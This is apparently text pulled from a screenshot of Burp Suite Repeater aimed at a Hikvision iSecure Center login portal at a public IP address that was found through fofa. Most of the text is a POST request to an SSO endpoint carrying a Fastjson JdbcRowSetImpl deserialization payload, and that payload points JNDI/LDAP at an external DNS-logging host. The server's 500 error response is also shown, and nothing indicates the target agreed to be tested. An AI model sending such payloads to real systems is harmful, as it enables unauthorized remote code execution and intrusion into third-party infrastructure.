 https://111.40.33.84:1443/portal/cas/login/loginPage.do?service=https://111.40.33.84:1443/portal
搜索
2
5
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
github收集
【屠龙刀】I
移动设备上的书签
为了让您在操作的过程中获得最佳的使用体验，建议使用“Chrome”浏览器！
综合安防
iSecure Center
下载
Chinese Simplified-简体中文
Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE
1 × 2 × 3 × ...
Send Cancel < > Target: https://111.40.33.84:1443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bic/ssoService/v1/applyCT HTTP/1.1
2 Host: 111.40.33.84:1443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: https://fofa.info/
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 205
18
19 {
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://db80b329.dns.1433.eu.org.",
"autoCommit":true
},
"hfe4zyyzldp":"="
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Server: openresty/1.13.6.2
3 Date: Wed, 07 Dec 2022 08:08:31 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: close
6 Content-Length: 42
7
8 {
"code":"0x00215000",
"msg":"unknow error"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 5
Done
202 bytes | 24,288 millis